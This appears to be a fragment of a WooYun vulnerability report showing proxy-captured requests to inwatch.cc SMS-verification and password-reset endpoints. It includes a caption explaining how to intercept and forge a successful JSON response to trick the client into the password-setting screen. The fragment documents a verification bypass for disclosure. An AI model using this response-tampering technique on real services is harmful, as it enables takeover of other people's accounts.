 # Host Method URL
355 http://common.api.inwatch.cc POST /sms/checkcode?format=json
356 http://common.api.inwatch.cc GET /sms/checkcodeexist?format=json&check_code=252222&sign=076c31724f994bd8365241d5536fb7f398758606
357 http://common.api.inwatch.cc GET /sms/checkcodeexist?format=json&check_code=402645&sign=878dd19fc0d1c1b246ea8dfa3f278b631885ea71
358 http://common.api.inwatch.cc GET /sms/checkcodeexist?format=json&check_code=402645&sign=c167afc31d30456953bc2a1c9053f4190b0e5783
359 http://passport.api.inwatch.cc POST /user/getpassword?format=json
Request Original response Edited response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-Powered-By: ServiceStack/3.971 Win32NT/.NET
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 07 Nov 2015 09:50:42 GMT
Content-Length: 37
拦截并修改返回包，转发给客户端，欺骗客户端进入密码设置界面。
www.wooyun.org
{"result":true,"code":0,"message":""}